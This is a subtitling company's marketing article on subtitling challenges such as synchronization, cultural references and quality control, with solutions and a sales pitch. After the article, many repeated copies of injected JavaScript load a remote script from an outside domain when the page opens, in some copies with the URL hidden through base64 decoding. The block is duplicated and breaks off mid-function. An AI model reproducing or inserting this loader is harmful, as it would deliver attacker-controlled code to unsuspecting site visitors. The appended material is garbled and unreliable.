Subtitling Challenges: Balancing Cultural Sensitivity and Accessibility
In the realm of global content dissemination, subtitling stands as a pivotal tool. However, it’s inherently fraught with challenges that demand a balance between linguistic accuracy and cultural nuance. From the complexities of multilingual subtitling to the intricacies of subtitle quality control, these challenges pose significant questions about how to best handle such content. At CCC International, we have the expertise to provide tailored solutions for all subtitling challenges!
Key Takeaways:
- All subtitling challenges, including synchronization, cultural references and idiomatic expressions, and subtitle quality control issues, sum up to balancing culture and accessibility.
- Multilingual subtitling challenges involve different languages’ varying syntax, structure, and length, which only experts can adequately navigate.
- One of the best solutions to challenges in subtitling is to hire a subtitling company with the proper experience, expertise, and tools to ensure accuracy.
Table of Contents:

What Is Subtitling?
Subtitling is a form of audio-visual translation that involves creating written versions of the dialogue or commentary from films and videos, television programs, or video games. Subtitles are typically shown at the bottom of the screen, hence ‘subtitle.’ They can be in the same or different language. Unlike dubbing, it doesn’t require re-recording the original audio and is applicable to various media.
Experts expect the worldwide market for Captioning and Subtitling Solutions to grow from USD 282 million in 2021 to an impressive USD 476.9 million by 2028, indicating a Compound Annual Growth Rate (CAGR) of 7.7% during the forecast period of 2022-2028. The increase in demand for the creation of captions and subtitles for on-demand video content and live broadcasts within the broadcasting industry propels this significant growth.
Note: While both captioning and subtitling serve to transcribe audio-visual content, they cater to different needs and audiences. Subtitles primarily translate dialogues and narration, while captions aim at hearing-impaired audiences, providing an all-encompassing transcription of the auditory experience.
The Process of Subtitling
Subtitling is a meticulous and multifaceted process involving several critical steps, each contributing to producing high-quality, accurate, readable subtitles. The following are the primary steps involved in the subtitling process:
- Transcription: Transcribing the original audio involves listening to the dialogues and converting them into written text.
- Translation: Once the transcription is complete, a translator translates the text into the target language.
- Subtitling: After the translation, we convert the text into subtitles, segmenting the translated text into manageable chunks and pairing them with the corresponding video segments.
- Quality Control: The final step involves checking the subtitles for any errors in translation, timing, or formatting.
Pro Tip: Hire a subtitling company and prioritize experience and linguistic expertise. Professionals will understand the nuances of the target language, avoid potential misinterpretations, and foresee and effectively manage the common challenges.
The Purpose of Subtitling
Subtitling serves multiple purposes beyond mere conversion of spoken words into text. Here, we delve into why subtitling is indispensable in today’s globalized media landscape.
✅ Enhancing Accessibility
Subtitles significantly enhance accessibility, opening up the multimedia world to those with hearing impairments. Beyond this, subtitles are also beneficial for people whose first language is not the spoken language in the video. Additionally, subtitles ensure we can still understand the content in noisy environments or settings where we can’t use audio.
Ultimately, subtitles broaden the audience base, making media content inclusive and accessible to all, regardless of language proficiency or hearing ability.
✅ Bridging Language Barriers
Translating the spoken content into multiple languages enables viewers from various linguistic backgrounds to understand and enjoy the media content. This multilingual subtitling enhances the global reach of content, allowing movies, television series, online videos, and other forms of media to find audiences beyond their original language demographic.
✅ Facilitating Language Learning
For language learners, subtitled media is a valuable resource combining audio and visual learning modalities. By simultaneously listening to the spoken words and reading the corresponding text, learners can better understand the pronunciation, grammar structure, and vocabulary used in the language. Moreover, subtitled content allows learners to experience the language in a natural and practical setting.
What Are the Most Common Subtitling Challenges?
Reading subtitles while watching and listening to media can be easy. However, subtitling entails many challenges, which all ultimately sum up to balancing culture and accessibility. Here are the challenges in subtitling that we don’t always recognize as viewers:
Synchronization Issues
Synchronizing the text with the corresponding audio ensures that the subtitles appear and disappear precisely when the corresponding lines are spoken. Any mismatch can confuse viewers and disrupt the flow of the content.
Spatial and Temporal Limitations
Subtitles must be brief enough to fit within the space allowed on the screen and the timeframe of the spoken dialogue. Translators often find it challenging to condense complex dialogues and still retain the original message and tone.
Cultural References and Idiomatic Expressions
Localization of cultural references and idiomatic expressions is another challenge. These elements often lose their meaning when translated literally. They must be adapted so that the target audience can understand them.
Multilingual Subtitling Challenges
Creating subtitles in multiple languages can be daunting, given the varying syntax, structure, and length of different languages. It requires meticulous planning and quality control to ensure that the subtitles accurately reflect the dialogues in all the different languages.
Subtitle Quality Control Issues
Quality control in subtitling involves checking for errors in translation, timing, and on-screen presentation of the subtitles. Human error can still occur despite sophisticated software, leading to subtitle quality control issues. Maintaining quality consistency across all language subtitles is a challenge that requires considerable care and attention.
Working on just one of these multilingual subtitling challenges will still result in poor subtitle quality because all these challenges are interrelated. Subtitles must be localized cultural references while also adhering to the technical requirements. Only then can you deliver high-quality subtitles that give viewers a great experience.
The Solutions to Subtitling Challenges
Overcoming the hurdles inherent in quality subtitling is no small feat. However, you can leverage several strategies to address these subtitling challenges, enabling the creation of high-quality, culturally appropriate, and accessible subtitles.
Comprehensive Translator Training
By equipping translators with robust linguistic skills and cultural understanding, you can ensure accurate and nuanced translations that uphold the integrity of the original dialogue. Furthermore, technical training allows translators to synchronize subtitles with dialogues correctly. The training should also impart knowledge on subtitle presentation.
Rigorous Quality Control Procedures
Quality control procedures ultimately solve quality control issues. An efficient QC process will rectify grammar or spelling mistakes, cultural misinterpretations, or synchronization errors. It’s also important to have a final review by a language and culture expert to ensure that localized cultural references are correctly interpreted and presented.
Utilization of Advanced Technologies
Advanced technologies include machine learning and AI-driven translation software that can provide quick, initial translations of dialogues, significantly increasing efficiency. However, these should always be in conjunction with human translators to accurately capture cultural nuances and context.
Speech recognition technology can also assist in accurately synchronizing subtitles with dialogues. At the same time, natural language processing can help maintain the tone and style across different languages. Moreover, cloud-based collaborative platforms allow multiple translators and reviewers to work together in real-time, ensuring a coherent and unified approach to the subtitling process.
Lastly, advancements in quality control software, such as automatic error detection, can facilitate the early identification and rectification of potential issues.
Structured Workflow Management
Effective workflow management ensures a structured and organized approach to handling various tasks. A well-defined workflow allows precise assignment of roles and responsibilities, enabling efficient tracking of each task’s progress and ensuring timely completion.
Moreover, it facilitates effective communication and collaboration among translators, reviewers, and quality control experts. The workflow identifies potential bottlenecks and inefficiencies, enabling proactive measures to mitigate quality control issues.
Collaboration with Local Experts
Experts possess an in-depth understanding of languages and cultures, making them uniquely equipped to navigate the complexities of subtitling. They can provide valuable insights into regional dialects and variations, which can significantly improve the accuracy of subtitles. By integrating experts into the translation and review processes, you can dramatically improve the quality of your subtitled content and better connect with your target audiences.
At CCCI, we’ve already seen many film, TV show, and anime subtitling mistakes, and we understand that they come from the difficulty of balancing cultural nuances with language accuracy. Fortunately, we can provide linguistic solutions for these scenarios!
CCCI – Professional Subtitling Services
Subtitling is challenging; there’s no other way to put it. However, achieving a high degree of accuracy and cultural relevance is still possible. CCCI offers professional subtitling services that meet industry standards, employing a rigorous quality control process and meticulous workflows to ensure absolute fidelity to your source material. Whether it’s anime and K-drama subtitling, business videos, or eLearning materials, we have the tools and expertise to help you reach your target audience!
CCCI is ready to help you share your stories with your audience in any language. Contact us today.
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
